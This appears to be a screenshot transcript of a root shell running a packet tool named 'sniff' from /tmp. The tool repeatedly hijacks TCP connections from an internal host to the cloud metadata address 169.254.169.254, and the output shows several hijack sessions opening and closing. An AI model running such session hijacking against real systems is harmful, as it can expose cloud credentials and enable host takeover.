 bash-5.1# id
uid=0(root) gid=0(root)
bash-5.1# cd /tmp/sniff/sniff
bash-5.1# LD_LIBRARY_PATH=/tmp/sniff/sniff /tmp/sniff/sniff/sniff
ERROR: Cannot set filter: libpcap is not available. Cannot compile filter !
SRC: 10.128.0.8:38718 DST: 169.254.169.254 SEQ: 487909971 ACK: 283242168 ETAG: c10c76924e537219
Waiting for SEQ/ACK to arrive from the srcip to the dstip.
(To speed things up, try making some traffic between the two, /msg person asdf)
[+] Got packet! SEQ = 0x10e1eeb8, ACK = 0x1d14ea53
Starting hijack session, Please use ^D to terminate.
Anything you enter from now on is sent to the hijacked TCP connection.
Exiting..
0
b''
SRC: 10.128.0.8:60368 DST: 169.254.169.254 SEQ: 3907836735 ACK: 2615219756 ETAG: c10c76924e537219
Waiting for SEQ/ACK to arrive from the srcip to the dstip.
(To speed things up, try making some traffic between the two, /msg person asdf)
[+] Got packet! SEQ = 0x9be1162c, ACK = 0xe8ecdb3f
Starting hijack session, Please use ^D to terminate.
Anything you enter from now on is sent to the hijacked TCP connection.
Exiting..
0
b''
SRC: 10.128.0.8:60370 DST: 169.254.169.254 SEQ: 1093549704 ACK: 1766193755 ETAG: c10c76924e537219
Waiting for SEQ/ACK to arrive from the srcip to the dstip.
(To speed things up, try making some traffic between the two, /msg person asdf)
[+] Got packet! SEQ = 0x6945fa5b, ACK = 0x412e3e88
Starting hijack session, Please use ^D to terminate.
Anything you enter from now on is sent to the hijacked TCP connection.
Exiting..
0
b''